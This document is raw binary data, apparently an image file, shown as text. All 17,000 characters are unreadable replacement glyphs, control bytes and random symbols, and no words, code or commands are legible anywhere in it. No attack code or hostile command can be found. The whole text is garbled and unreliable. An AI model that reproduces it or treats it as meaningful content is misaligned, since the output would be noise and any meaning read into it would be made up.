�g�`��l��Y~� ��j�;x��j��� h�uЎ\$y�k75VF![) E�qr�u�:���������:��ᶆ�}�ԩ`j|�H�ƌ�B��RO��@�!�V�	��<�S��V]ÂLڡ��Iڈh�~E�)CX[�<Ia)����Ejۏ����7�"���5���ӻ4hp5Ƅݳ�]e��ZEM��,J~z�Q��#a\�l 6>P���	o����T=����k��mڡm�Ϭ:�b!t%�q�u�|�]V7� @��X�a��Xp���9��^�U��L��܈��x��$���~yP�ol�x�@�7ǖ�4�z�n�.>Ú�ǀ,șm��H��i�2^����U��j�BV�<�7��� ��&�Ӧ�)�����cW~Z<�r�}Y��A�e.	V4E�����kD(���
m�����@������c}�º��H�2���^��]�\P��(H����0z�)�^J"PӗNh�nʔ���)�K��?yx���C���6�u0xy�#Z���5L�*�������Ǫ���0N�S}�T=�5�����`:9u����1�0�
���h�}���6��8������]N؇-\#8@��,��j�]��.�Y}F��N��}�o
�D��063eQ�ʮ�I��L�����>�4\���V�hH� f����/�zD]i	Z��`U�nU��Ӈ�+��>�22w��fn������,�R�M��9�T��V�������DO�4�|N�|N�����Иڙ�҉@,�� � �PMPQfod�ej����^�^��A�����_��2�G�;��޵��Z���^�+��}�Y��}L�����z�����c���`�-�CI�)��?��p�ŐV������.� U� �$h�j�2�԰��#&P�	Z�d�� ��"E�<�!BFi �R�{�`ƴ�'�${���3��2e�$�GO�<\�"M�%�pi�D�Z�i�)S�0G�7o��I�獞�����[oq��e�bozNH��E�4i��A<%�w�oc��L�q�����2�s(Q��6�X�cH�"Q�Y҃� (�|)��̟�u�4gP�/�U�w,Y�]�+��A�g�aH�
�Q{�ٔ�2�	�`����7ugx!��P��G�[6K�'n���2A�	j�Y�D*:�3� �4F;d�L+b#�T˰�Z��5�V"�(��
(�z�m'I����������z*�7�{��ꪃm�&���CL�m&|4h2 (��R�̋�f�eAĄ��'�34YfYĐ%?6��L�� S!�D��t�6!EP�6:��V���hx̓�Z"7�h�m'$�t7i��sj����z�ǯ��*Gy�VX�"�:�1���G�d�}��g���R���Rb$�j^9�Lj5�F�k�azI@����L�t���p�6݀�F��04�ՐC�pR�q�RKҔS�X�IŠ4H㍤�Jc�S��/�r)������$��A�\��B(�&`��ec��D�:8����ӥKA^a�ZF~^�k`���q�Mpt� l���$$�e�Fh��G5mCD�e�Q� �mRi�tm�srQ��b��U�U��`%�� ��1��9�d�/vU��B�4(1�%�X�����&f@dF�8s����ehk��g�x4CD�7���\��f�%Ԛk$h0-�|��pl|ArD�����lb�Sl�'��8�ǉ1�19�:��o4� �TШA3��i"�H�W�x���G~a�\��R��J���ED,�"�~F4kh��0�C���I�\�S�6@�&Ё[sD�A���lHl�	k�g�Q��6ȫ	�8ż���&51
X�"�SY�T�X� <ġ	[�����-l!5��� � ��W�[�	���[�'b
V �����f3Ȝ�f��&0bZb�1���<�0��d�f��ED]�:����:�	�x�ߕ���^a�:��G�f60J[N�f��(y8ի��*)ԍ/`р7f�Ddla�("��t !}��	���5H�'X�o�%&|�X���l��5�,�g\��aYm�IL&�	a��#@�ԣ#a���VH@�#�@�񃧩�GX8�6-Q������0�y;i�Y�B1 �C��ުE�"�@�fp�A��GH�j����2��X��$��5��I���$��J�K��-�����a�L���0�t�� ��� ��A"�]>�������kQ�b�@�+�'R0��ɶ�DyerFV��H����d�`=�U�ы�"��U�j�5$��XC/�ײQ�XP"�1���Q����1jZ�	(�0:ELc�����  o�8xPktj{6�V���-8��H�6�i!>ۆ�7���6��s�{�x�=�]:Q��r�CG+8��Lqt������������Q� J�y�����塺���X��4 �0:*�	p���E ����!�]t��N�(rl�ބ�:<*%jY	p����qJ���ݺR\�ҭbG�@�����O=͜�tW�t BЇ�45�ŝ 
��/5�)�%�X��k�[�3��W��=��At��^("�'Z�5A"8�R��@}�����T����#���L��I�h�=Y[M\���
G��Yl �/��!����ƟM���t:t��}��Rt�-t��~��o8ALzղ/�#fU�_l������`�,!�	(05@2������H��W�j�ehD���:�Yw��-U5�:�S�^�@���ct���d�k��� �GYvq�Du��ex���n>��2�� �g	��,I?�@��R�[Dp3�Jy֖�����m�� g��BRA�30"�@D�/f���^��҄C�3lt�����(��v���bM$��L)o�R��kh{���/��w�U3�� jT� ��c��En�|p�}�+�B��)`�-3/����1�'sT��n=,l��rbt�# ps� -����#�> ��D��qg�-� ��l.�s�s��<��n�����b~�SwJ�W̚٬.�f�C��e C@�u���N"eXC!�[�,�c�8��'�:�%r�@�im�cPCb��1���x8c�$G"�:xNv��th�!�x0�	7`�;k^yGz$��G	W��E����!=�C�9J�<@4)1���=�;#�3�W�:�2�e� L;�";+z�Ѓ�
){P�`Q���� 0&�"#�r#7� j��	8��dha8�-p����0c��[9�;�P��S8�a��DH�X$j����9��������Q� Q�p��Y��P��FK��f
����@�9�@��Ź��1>��$�����|���H�1�+����,Kc0���K%�Th�3;���|ȅ�s'�JhBJ����?),G��(I��=�!�4(�J�@@u{���S�z�W8, Ɛ��;��k�H��.s�(�Ŋ��Z�꛻6����Wp��.��/ӄ/C`3@� NH�a��D C �Dp�&��E���xp���P6X��r=�	��!b1��	�H{"
�����_��d&cX�W0 C0 �4�30�}�M;^�F���¤BЉ|(A|���a��y/�AF<Gt��ЌK��0ۀ{<%t�S ER8�D �8�3��*�t��܁4��IR��˃���:��4����&1C4<�p5�Q��ѩ{�%0�W��ܫT g;^1��2���ɚd��k2�H��3�*̾e�t@���-PG�!��KeL�%EQ��JJ�}���<�x�
��?򆚹���,��: �V�E���|��9���Ŝ�M����8�W�����4���7Mk�;l�B��r�B��M�7{`��
 ��3���y)]���G
G/���#ͣ9D8�p�PTM�kM�l���G��uI<:��:���8'�4� ��+��8����t��4����K� ��N5 ,`3�:N�7�c�)B���`@<�Ex=�q/��F�;�t�h��AЄ)#�-0P'HM��R%�|DMc�͑���� �����I��"���'�=И�:@�P��C��	-r��\���H'3�! �ĺc�Q�\c������N����T�ɮ��u[8xDF-��k	G��)�/�[CX %��.�%dMlhP�D��0�8ެ:� 6�<X�b��u� ���4�b� X�L�	$�V-RQOaQ�H�(�S��K�j�����\�r��XF��Q�t!�T�V�L2U�c��5Z�	8U7*���V?C@M.ņY�U�t�|�L��j{X�a�`eS��4��6���P4ZY�80Zʉ�����	l�N�l:�s,Hb���Hs�Ys��(bF�cL��x�yU>1��J�x�`����c�VbUM`�RY�҅�U0SzCP�2��"��C�����a��Y�E�< �)+���j8� X����K���� �Ce(�e���Y�$I�4�@I�v]���4I�Q��_�W(	��,��<�	 �W�Rg�-MЃM�a�ʪ$E}c�Zʳ����Zy6����0'����/�=�4��b(j`�hu!����Y�m5��k��3Í����%�J��t]I�d�����KuO�Z�]����R���+,p�e8JXªM]���RL����0�s���a�](q�Dcۡ��&�Ѓ�(A���هp��L�[��������P����4 �]\b�"Km����mFy�̝��:DD����;�X��_ �R'���EΠ��<:���'��b�I4{��� "�BHj �.>0h[K�[����֛\_�蓀C��*ܐúNa���]�܎�.߽U_�&�25�>-�O���� 6��}J�U�=����9��'~ⱟ+V��� h�-`�-@0`	db0b01Q��-��}���8U�6��pm(9�c�TbXf���(�EL����E�^\��a��2����b'`d����J}tc���s�4=�H8���� �&e#J/@�x؂EU={NIj�eNIф�[��5�ᐛ��La��Wh\};M�c ���)��L�%g&�h�(d\��=lE��f�tM�u �d$�� �Љ�BA	�����S2�����2��nK>��}~�l]@cI�sn�7&�]h_^F�TNP�l�j�C<,_^	Zl�݅���&�,��c���M]�Ӄ%b��Lg�d G	Vxb���(��T(�(M�:$x	a��\�����}K�L4[�O~c^�^��^��ecXafT�Ff�ÿj�D1I�E�jAv��� �Xi�Vͫb�6X"���E+V��Gi�
�i:�&@"�ʷ#����]�!Y��g$�V0���eQ�>�3�ٚEa[ �Ă��=6f^���ġ]8�fһ��,���Uz\kz�mn�߅���J���}+������ P�T�TX��N,���}n�	]\7[�1�D����:seК��W �شfdI��薴%�%m1����\6F�R�%b�&i���.M�/�Օn ^����
ub���}��� ��wxGh$���I,'��!c����IV�1Z�Q=D8��^�^��6ׅFqpeN�a��� 5Oj�I�ƇBN�I��s#,@̓��o�f�m�l&r0��<ր�� Vn��Y�L��&��U*H�rl��E�%#/�ҍ��ߠ�Z�b�*�6N��<�5���Qr�K�=���ٝR�8����� 8u(�O3Ȝ<����nt��ʨ��=�|��"�$6`b'^bă�ܼ��A*�ux�rK1	G�~n�܇���p[�\����L0���W �0m�rFwW��Cve�q�Me�a����k����m�Ud z�6@y3`�&nb��Eԗj�T` �H@�X�����RΟ��1?��\,�.&�џ �x�f�WX�b�J�5�bT8�\�|q CO������$���t/�fMp�bi��ol�[m͑E�ZJοq/`�)�r�t����p�&H�UBy?|l;�3d�&�H Tlk�n{�g^A�� A&�_s���$E9�^sł�\FeWG��D����_jvo�P#����Ǐ��|����4XAh��a$�μ�O38�}ٓ�-u��wx�(!��on�1Y11�(�n]A�O� b ���4�b����K?	�+���hd/��
'�'zD�&��Ò�	B'��-T��!��APA颓3J2�����!�x��͇6lL���C�:<h�"Ցe�`�����;��(�a�|J����T�S�P�jթ=�x�r� ���R�!{�ș3�Ҧ5fq	\K�`���L���q���'��*��P�[�K����� � &B#]�R�0�C�Q�v�4EJ�/"K�1S&�E���c�CJl��|�h�:fX9�+��<�9��(|I��Ç�TIS�RU���T���r-�"@��ӧ B�[�j�Kw��v�ȷ�`�)�`�%v�-�I��R7�g�p�M�@�1x��%�i���iY%���� ���J���4�H�n/Ѵ���`�q�4 ��Sl�RTt�Q�TSPag�bzx'VI��	��^|��G��va��}�#>{��@>�i�-!R���`Q���f�0�f��D��xڈ�hQ"�d�@Gd24��K,��44��0y��=x�3��P����=�T�t�ZGS�9`Ow�(`NUNi�W�`B$鍕q�7f[���\�-q�	7�X�ΉXbu��d�d��%�@�h��)�1�b����DE%blqT�#t��H��4h��M  1��Mxcf0�� ��T��<1�M�kR�A�T>�9p��`���eW)�;�X�DK�Ԟa-�ikW^�H����@�!��^���g ��'h�i�J������=z�3�U��!x3q�ML�J*Hp�����5`F�f���.�	%�����''�PQ9l�LI�"}����^|l�J] , ��wݰ���!]�a��a�幧y�M8��}vo�-@��}"*@)lk7\qݩx�l�P�[ �"5���[�S��ŀ�R� U�.��]��L��y_���{:Sk�m~�B1�R��C��_�:���@̕Į��K���2�� �,J_��j.2<H�"�:���04�0��^j0���8��26����c<)��
����I��=�eމ*NQ�twyIs��[��c�kt�X@ �J��0��49%�J~���!�P�oMЄ&�ѡ������\L��e(�E�a���/�`nC�#Z�롃70D�]"��Ș8�}��V\��+AE+rlV$8@��̒��A����
j��"a��0�@�3��[Z ��4Ð+]�يj"�xC���+>�������EFW6�P�#,\$:���9��hx^k�������@ĐB9$���+������&]/KLw~��H�Km��p�0���(E@�!'B��2�h���e�1��#�0"_}��D'S~�K��(����q�"��"M�����]�'@|�S��Ϟ0��ҧ�)�-�N3�B3
�D,�D{QC�r���cF��Q��b�8��F�K��#'��hb�,jU�@0�n��&Z�+9:jp�x��"j�S��wSgf���bf`�1h|�>I��b[� ��}R>��2� �iN��$C��A�=l%�Ds�����MHBN�"�/z�k� ,zG]�˄2v�<&���$ �@���5(d"�h8�n���������Z]�ć ��kc��Lp��խ����B��*���RZ��gI��0���u��)n ���Eur�b�x �x�o(4(]8����E�X�k�W.5��{S�	48�0�d*����:��-���b�h�-H�f�.� �oH�pU|a:�ɭn���*P\�d�#iA4����@Pb��	`H� �א��u��?5l�L�@ ��ÉQ���Y/���$�� ���R�ߢ:C�vK�W�1],�����s}�3� )@���[t�On���g�1�=n��+���B�ŧ(�����H�;{m����.�zC�Z�1+�/n����!ԋ�c�0$(|�e/X�5h�N
�'�@c�]Ɨ�f4��̰I�kp� 芫mj�Wt�� k+&�3�����L�v+%]�B�a+6&��:6bi��PY��lF� t�E��WlZE	��`�̴��R�:� ���9��Ev�0?��X��wۮ~�et�3����=�y���akc�:H�V^�a :jn��ĕ���Kr��̄D@��{�^lw��k-Oå�	 ��B��4�[�Dӿ,�[��2lS/f�C\$}&ؠ'[|�-���6>9Ȱ'���������+wBsQ�|�.@/|L�e���)@�����I6t~ �\�E�.o����=`����7 #4�T@�����W:Ml!9a�z�u ����Q��Tnc(�`1��������)״���9_�\�����A��U�͙AL�	��Pæ�` E^ �ϵ4�LA0���",� ��\ٙ��ѱ�e0�.$��ݟ���^�l��@R�V	TəȌ�l��D����)W��E�������ѕ���]׸�QvE>|z�>�@>؀� 1L@�� 
��\P�< �?pA<�����!�хY%&��� N'�Z �>!D�����U���8EH0H���`��dD�aU ��R��!����-�"�I��!vM`X�>l�0* 9`9��,�	|�� �� � 5�B>�8�� �l8�#�b�] �L>,©c���A����(�^J��!��*R�Qh�>8@�B*d8`Q8�W4�X�GT �b�1B6Q0�%8��Q����L��I>��2؁2`B!��
 5R� �6�
��i$�D8�����(�Z9F&�l��<��B*�	4AH�>�)��A'��H��X�"�AB>�B�mt�p�"�OV[��@?$M.��CL�W��Y$Ff�+�]�i���B`���cF0��SF���bHMJ�A5T��A�&��d!Ĥ	<Bj��� @��d
% ��(���CX�#Y&�4�C? ��S@�d.�	��%L��B5��%[�e��Q�A����	h���6ܥ؜I����-�%q�'|��	$�2��^���	$g|2d,6^Tj�N��"�'L�;<�	`m"e��	�8gx�g�9\�s�B?T�x(0($&��"L x^hxRC?t�ZZg'��ɴ�)��sg!�C��W����1�OZU�'q�'&��}.������F�_�J�e,)&x撂�liH��6R� PCj��B� ���B�N�l�f(^ڀD��Z@xZ0��6����@?�B��ix�ix*dZ΃��!<!B d�*����(j��	����OCiEN[�B?���(���r*�**3($cnft���j�^���(N� X�]檊�@?�G$�]:�" @?��&��N &X+3 ��@?����ށBv�6Ёnfed�Ӵ����V�\���0�Q�I��A���\�j����l��+���Bn�f&������0��'���R��x�>,^��>���c���l�Z� ,lxN�����C��)�V+�JAX��"�BF��
 �.$eJ[H���+���2,ɲ(ت2(��mÆ�����&5x؁��&�#0�PJ:���e�����@PC�
@��,L���)�n�@B��<Pe��"���N#�.���R��
��:�*��IZ�@܎,�V.�R�|B@hfg*�$�Fm�**���R#�C?,���i�:�FP
:��;t@?0���~,�h?p��r�ˢ-���/�n��.�>�^Z���&/�F����%����(��^.݆��o/��@��Z� @!$A�.$�V�2�/����o��/�2�p�@�R�0��ڀ�Z��*A@��Ά�n(3�o�V�4-C�nB:�[�"pn�f�K��%��<� �A�i�00
�,ڮ�
���,3$�{�@�.d����pq�$�pWo����� ����.�p�A�A$��#:��p>�p?�A���%(� dp��S�ld(	��<��H0#���01�t->�p
@M�� ��:�W3�/!�!?2�vm�f��Z����q��^-#0b�%o��q?<�7 
e9��T�e�n�F����N��2
��(��n?��"�C��&��1#�1'�2�rsG3�:�>��06��/�5�q6�'�ntJ��Ʋ��
P�'s/(��.#�\���*7�$��r9*d)�0y�nO�����,��(W���0�i?<�$�'sE/t)C3&k4=W�{�",�3W��4
��H�pI��I��%�l �?��D��'X24[���Ş�1��	�&�4
Wq*7��xl%�/3IS�	�1�%-��'�o��1�1�11G�%t����hY�oY�(h��Z��Z��%�4��C�2S�^W�-�5J��I�g���4I+�`�d�
��E��P��0�'N�4�r*7+?��͊��p?�14���@�B�1K�JߥBJA�5I��q�^�Nw����pֲJ��l�4p�p��p3T�%x(Ч/v($,Hc�7q+$1X,A �P�-w-�s*��RG�P�5p@Yc0I{+!8u�7,�p��zc�pF̴p�*�Ny�E �AUb�<uq'�����H��m�� gD�pK79؀��ps�V��A�
�3I'��f��R;��b���x�>e-���˸����b�B�F����^�u\��� >t'&ȸB�p����W�c�O��K9�k��s���l?qr�4T�B�8� �1<#�4AP'��+d*_�7"���w��9K�u�q��vqC�>R�'�xtS-s��	T���y�8@����h!`������B��u����8Ϻg�vq�yq����1t#����Q_q)6�$��cx����:���>ʱ���, �A Ȉ�;E!t�B������� UBA�#�����;zr+{�8T��;I{��,<��Y�\�:���K��=�#裱���|���	'�	P�\@��&�yw�����x���2&�
��W�ȏ���<I�<ɧ<˷7^>7<3t-��#|�	���1��;y?�x���t�S��'�ʛ��7��?��/��ku���%�@?�<�<I_�p�	�%>� �|VK��6y�C�p�p�Ջ<�C=ӯ|q߽�_��3��=ˏ�%�8^:@(p�耽� ϲ}��{(AQ��	YJْ%�'(�=ޫ|�{h?d~q~���(T. �"��g�=��^���+}Bj@BB�/� �0`�SC쳼�O8|f�Bz��w��CA�K�/p�� �,����0CQO�N
�n�S.$�'}$=��|� خ/�?�S2H�W�1�H��'�D�~�Lx���D?(Uz0�"��	L�(V<! ��$	+R�r�a���2
��� �'K�ر_L�(2l(2dΛUB
��OJ#K�p�xgR��LX��у	�>�� ��o�L���Hamb�
���6{�à�s��q��'.�N��Ŷǥ�x<�� �����N�(1.�aY�	�~FY��&�ţE�u�SJL�����U�h٤O���cͤ")Z�l�V�T�ZM��ˊ.F�K2Z +E��D�o�gv�v׻���=�:h��~�hV|X6l�Ti����0q/;��H���`���n<��J$�H�`Ak�*(�CuЁ��2$��*�m��.i���:q��C��s��K/�
a�6V�kD�PLR�~>�M��0��>��"���*�\̅�X�ϵ*12
#!²��~�c>g�H�5��` �ĎdS�AU��@;G��9�C�2�@��7` <B���g+�'1 (�����T(b"r�Y�5*�[�����t�$��0�TecA�3�`i�f`!`�,�@u�U.B9G��Ԋb6�|��FaY��`��@`�S.0M�"L��҅�JJ)Y��U��,���1_l()THB��T�҈~XI��}y��>��~�J^FS�ђl�^U���T�H?�2Q 9`�P��O�dk�U_ȥS�@6�5F��@ ��1!z蠍F����T_Բu4^(J�鳣��h\M�����$�Ю��;�g^x~3�v����n�nL΁Zt;ػ��`�@�b\��#��(��ڤ�(j&��xqn�;��j�yy_L��b5��$���g�yI���0����'z���*�L(ӈ�;W]�f\���0�����F���!Y���ɽs=; ��'a@��1�Z�������ա��Wt�3�����5
�K��5�SE0�:�/f:�^��gM� ��A3�@ �n\hC0�p!-����ж��'I`^����O}e�9�@C��b%�E����b��Տ�ŭn�x�����	��s[	I8Ŷ!/K(]���ul򁇔�Ї�!�"&1��(B��0L c�]�����A��g1S"	��@�"C;��t( �'���$;@ (�POB-���n b6��b��1��(,�`	�EJ��g=��T�\{�����zQ<%٢�_4�U��"L*(v�+d1�Kf�E���A���-� ���s��խ"|Pf���LtV$�o�G�@C!A_R��)&  vr@�����V�B�K�	F��Q��L�P����H�}E�C{$�y4�Rfܜ���:�DQ�GS)�tP�h�����`�sW�"+?��r0E j 
��r�����������	�R�X�
$ D02p�g��[��C� >����hz�U�R��C�p���&J�9G��8&���� :�Q���ļ�(�qR����O�J�"Q��Ee�P9r3hm8��� ��Q�%�j"�pc�G'&qRs^'��D0<!�_a"�k*/Х�I�� ̀`�0�V���� [?0`W9��Bp�LaʋUx���9����C���m!k�Ƕ7��ksag�� �v��Z��~�L|n��,!8e�BQ[/���U�Z�@PV���z�0�Zp���Bs��}A��� �
Ơ!��Z�q�l��Fw���*�8k�X�.��lcs���A�PK�s�e�Bh�B;��R�
H]E�%��B�� `?Ơ庝��ݕ�n'Q�2�csa慾01���y�Hk�[��G��`oZ��S�.Ё�˟�>V�
�:�A�W�d���KI_ZЖ~����/�y�򃜉\7_�X��oi�
�-�`EB@$]����͸�*��:���-�=qb0�V�1��ҚVOL����*Z�׭�n��1���ݎ�lw�c������o��c���J���K�!<�7l{�n�7C��v�'�c[��x1�g]�D�����H�]X�Z��浾� �z�\&��u��(��P|1�	��9Ok�UAo{{�x���eo��Z��l1!j^��Q����M6L�x�'�w,sw�|�>���e������(X~.�ݖ6Ih������C�޲v-򔯂 R�{�ݽ
��!�j�N���캩�����OP>ەOz�#��7�L���)�
�{���eGY�����u�쯰�I�-�Wq�#����r�hFҋ-Ѷ�:Ƒ�E�}��X'�.����"�)s�3�4?��@�n�ܪAKE;��1��p�]54CF�(������FJ��/�,	 p������޶������֭N�.�T \�������-� 0a�("	���<������ 0 	�D�O��OZ�� +�"��d�R�:|���� ��0��~��������"��r��@�|�
��
!�+`���F��0 f4��T�fT���0
O�ף��W!V��#���e+`U���) Z�vȯ�!I ��o�veK
��r�\@Я�Ԡ*��P
e+
�o��#���^1ʄ{!1��o�����PQ��p�����M� ����� ]Vm���L`A���Lj�"t �`tp���~�Я��@��[E1]�
�����8��p�����1}1L!a������o�ԖP�������Q}1
�1s��p�	LaZ��O������:@�������� a�@LA�0�
:�=���Z�9R92�0bL��H��r��P+W�":@���`z�"�"��)�� �R�1-�1#�.W��,��'� ��'�����X%	� '� ��A����(M��@2��
 )?0��)�Q�p=�q ��)�R�p+�2ɚ1ga��5]��-�-7�6m�-5�6usz�#WA��@ʱ.��.��#�09��'��s� h^�2���2�)C#��#u�90<u3Z ��)� ;�`�S2����>�?�Y�?��?�`��,5�,�@k�@��<��)}�7#�7!�7�3BtB�`�Cs�11=TC�2;�SD!sb�����SAu�EY�<ctEW���Fm>s�DÀ��G�s�SH��5g�bS�<��EG�I��<TJ-�B}C3�7=K�tK�4"��>31�RD� htEs�Z��ܲ@)�E�=gtE�aNgTG[�NסF��F��D�A2����G�7�TH�TQ��FmsI�TR]�E��R��(S4�29�S7�SCUT� TG5)O�2=�Ap)�N��N�TVe���O���0>;2#SSyXy���*��5X�525�1�Y+O��E��R���|��A[��[��[�\�U\ǵ[��bUNetVg��ʄ\�^�U^�!
�a`UN�tF0�V�V!�f[�@��h|�`h��Vh� Vb�FbU�b/c3Vc7�]����dWtXa[$cMP6	Vi��tf_Vf��eg�`�fc9� Jv$A�_����h�_���v�C�V�6i� *�b!��j��j�`M�3dٔ��(���l��f�jc���8�<ot����n�@��AogA��o���o�5�6pwoW�p�5� F�4_�t�eh�`E��N[ ���� ��Vs�Ut� t7�_�ns#�t�uI��@��jW�jk�v����Vg�j�m��T��A�V�7�`�7��ޖtWw��V��n��*@o�p��{|��p��|ͷ{	�v�qg�N�6|A[}��6m[ OW~W�5w�4w�N�ty-u�6u�u�6vg�fwj�k{�j�awW�.���~�m6z� m�y�v�wtW����F�j��6�A�@�7}�A���X|{؇}}��פ���XL��W��W�#;�@�������U���8�X*���)���V�!��0�~�v+A�!y1��M�d���@���0� �m��xIO~�vIR[��x�5�6h�m�U���U�|�oy��v~�w�8�~s#����x��s�a��7I6^}���A~�U*ay��/��U؏e׏���S� ���� v[@h�x^a9���m@ȕ ���畜�V
��s z�m]���� 
Vh0Yl�ƞ�p��Dav+a�`\����A�Av+A�'���w�w(:y;���j�@~1 vv��8C����\�@~	`ʤ�@��
�ᒃ&��A
jzh
��y�� ���~+�Sx�����"��u�p��cW��xU`v�v�Y���mxy)��jJ[۸����`�9���)`h�"�w Ǡ0������4������	��A��|�|�{y-����{۱_ٖ}R[{2�M���x;mqYh�X��bG;bUlh��緦jj�/˵�UҶ��� L���Y��6Z��@�鵚� �1 �;w��c!�8`����ł{{塌����d[`۱�����y-�塖� ����%{�Z��^/[�ڍ�v�:
����P��U�����z�b���{^c�0{[[����}
M������AF�"�y(��y<#c�V��&�|!��.
~|S��K���K��a���w���{�[^m�׌#���������vHz[kP��bA�m3vg��&^�@��"M���k���.����s�|��c�) ��5����MAo�n�1�N���@[��A{�s��s:iLnh��p�wKx�#Q~[@��� X<\�Yb�y�Ӹ�/�����z^1���@�Y���1�	j��o�Ӌ\Rx܀
� l�6cuh
�į�M��@S`���fg9��=���]�'�2�}���ڭ����pA����hD������ӵ&��
�/���\[Ǡ=�	�y�o]l��	,�	Da�)���ܚ��;��Z�Eᑃ{pAf<�K��w�p��&YJ�]�|��n|���ǿu�'^�K����P{g�ݿ�������?���ժ+!ֵ�E����=W�]՟�m)�	�������}ש@�U�
�w��¥<c�f]��a�Ma�1 b�fg; �����TY�ɍ0)�`쥝�j�e;^��U�����agq��Qݙ�_�
�Ŧ�@cAzcM��E!���	�����~�Y\������U`ן`�w��a��{�qA�y~�۾`���~�ہ�S�J��۞�'����ǀ�n��%����V[��J�{ƣ��	 ݳ���)���U�:���x; �}>�}~�}]���;@���� ������	���~� �
�Pq#��_*6� �D
�rC��?�:z4�
?M�+U���v}:��`jc�4�۝��O�Ɲ<yv�Y���ڡ��E�v���|ʳ��J@���W%Q�b}�Aԓ�Ox�j!�	����}KE�19��s�`B�Z����M�vB��u� !�|�٧]P�^������R�9�r�1��*N�.eğ�RK�j��T�ˈ*@c0E�T%\b+��D�1T
\��`�Сr[�>�z�

�l��]�Tr���� R���4rr|���`D�*�U�&K�'[E�3+�D�B�m�R�!Y;W�d�d'ݵ*����l2��Wq�(����/T�&�8߉':E\Wm�av�U��o9GAH;ͧ�uc�EE,�0NB�#�b�D8�"��#%T��K�Ě��Ě���$G�\�ٓ�TkF��e~���f\J�.�,ERF�ɡ(n�W������D%O��Kv;��(;xe)W; )W���x]�=��#�qхb�3�A�\��8�<��?_�Vp�88R_ڄ�s[�\N(�J��Q;������Ǌ*�4�Qp��N���!�b��Km5��#uO�ۨS*l����R0���Wo\���sbD�S=u�׏rU�g\�E,�#O�Ѯ�H�H����O�P��"}Dlg��Z��S��h�Z�l)W�QsOhKQa�KN(.������/*�8�)�hp[�Նex���Yy�n�]�U�EA��̷Q�R_��A�QQ��c�љ�$%Oc0�`)tc�E;^ٺk�B�NZD���=��**kE!
*O�-�@.l��y��
�b�q%�����`
��m��:�ΜA F%q��
^%V1��O�"�?FH��*��+�C?��Wu�B)&`#��H�;!0Fdv�S��1�J~0�ӷ�$��>MMJ]��O���� a����2A��P�)g7��Z��®d0-P��(���C��cfPL�&�tdzJ�d�ĔIq��i�)%���|��*���+@)��A�9ԑXĢO]�Ƶ7�D��I�����x�l[�]��5)6�\NC#�b,�)Ny�c8���Nu�J&C?rB��K'���A�ސ�aR���ě�<Le\ZJ;&��!.r�`�#.+�"p�N٩I��+@˻�F���vT�;4�3bі\���GI>l�����QBň�)��
r���i2�\��Vr;�����4��>��p����)�V�f�����^�L��x�K_�N.�t�.o�)����y��@��:��r�2��P�mR����#�!�?�\�a;2�F%�\�E�):7�H�9��Oq�	���R��t�!;�N}�Ӡ�4�D��r�:ԣ*�6pCk�Lk��;��Q���$4�K��W��հz�[U*��͗:��L�`����u�W�*r��=5�U�rP���u����̈cR=�I�m�s�ӂJ�h����e-��f���l��qV����L��X�a��m�k_��t)iS�D!b���$!��B~�[7�A���C,D!E�
��M�r����2W���i�k��'�'�.?����pʌu�y��K=�v�F�d&c�7��p��5mO�)U�V1Ҁ#���f1B,�J�$�J���O쟃���GiΥz+I��r��t��j�O����!-�*�K_ڪ�����m-�_��̄�Gw��2r�sb����s�T�'mowi��b�Q��1�ny^_2\��*�c�kY1��-x6������X��G���1A�-�g�%�Ԋt����Lb9'M��l2yu��(su�{2@�\���מs=.۶y�K4i* X�R�=�A�<D����w���g'ֲ���g��<.Cw��;��ٹ��YL�}j}UIK1���F��?�k&zY\*�b-�I2y�D�p�����  !�
 � ,    � �  � �	Hp`�
>(�pῃ:�A���|�󑑣��.bA�8pР��R�������Bp�i�M@�	ʢhQ�f���8�h�A���W#�:�+��z"���ѿL�9������p����eC̄ b�孫Uaa��8��C�p̈�7:C9�<4�$$�V�D�Ƌ��XpعSg��`׌ā�7q���f�?M�"�J��:�*h�~mp��?)ci|^�-��A`<���ycD�R�!H�1D	�Nh�����['H_���lx��@b�N�$����ШLH��k���O4x�����C�fTA��J*ơ��T\YՕ@�A��T!�AJ�3t\$�?��@M��?A�%�}��A1�#5�d"�aї�B���@vH�]��?t�'F@���d$�� ��V[@�@[xCSk���xh@H�6�Tn��Â����ۃp8cU\]E�U\q��yV%0P�bZ:�+����0� BJ	<p��ӄ	�mI5��#ߗ�7�C�"&�����!�g�u�Q�?&����)�@����R0k4:ʢ� �$v{�nDa��@-���qR�͎V�Z��!CM�������RC�$��??r�u�,��H<�Ɵ~�*{c��g	�p�����p��p���IH��F^x�J&�Π��@��=�ċS���pbn�
T�@H�� 8p���@t t�"�1q~�h5h�7�q G���_Y2���)��P}5�_�82�F��3Ax�O$9{`��qzcQ�"Ui[�3(F��Ϣ��N��H�S�'ޖ[n�� 6��#A5���Up'7/1����_J��@� ^l^l9�ߙ�5��C�F6����>E"ж�-��G�����2�,H�S����z�5�]�V;��k���?���\���&��$ b�XB66�Dσ�I�iʂ� �! 7H!�ꢗ��0�k^��9x������9�h�r��V�rV��į[��L3�%j^�k��H�' kX;Qe(�i�h|G*
��HeWБ��vԱ�)�p��~d�5<x�o7XD{���>�P+��^��,�ݐ2q�@�JT���'u���d��-�KL������nu(D�h �D����T }Ml{���n��%+�:�U�����u{�;�=%@��؉	$�Atɏxa [�x��9�p�4ӔЄÏp��ob�-����/%�dP@ׄK�!�H��P|�b����`��)�cu�������#T��`��9E KR4��紭�Hݔ��`���kk�P�,=�.E��fA�YtD|@�kmKsZy�Oj�SrvEG���

⺧=��5�!S\�:�;rK��颥B��V8�)�x ��6���(��ф(���{�Th�!`�XD3u�R���!�6��~�l��Ft�>�5'�rlM�yU��!@E��J�C(�
,����� ���Yc����D��t�'���8a��-�B���c��c�Ajj'�L
����4僪h��L�s �@jm�7-HNA�Lv6�������e�BF���C�(� UI�r��H
HD@�tђbc�pn;F�Z�p/RWX�Α��'\ns��xɏ+EiU�8�*�?����~��r�O6���N��CIA��lъ�$ЁiP�#<Pߩi@zA!R�{�Լ�
`*q3��� a,N��Q�5�f��lҮ2���� ΀�\���p&H`��eչ13U���>[n'ѩy���U�(3hŎ���!R��J�#�k(�}�������@�3�V�M������Pe.��ۮ�a)`���Lp�̓�^f���-�
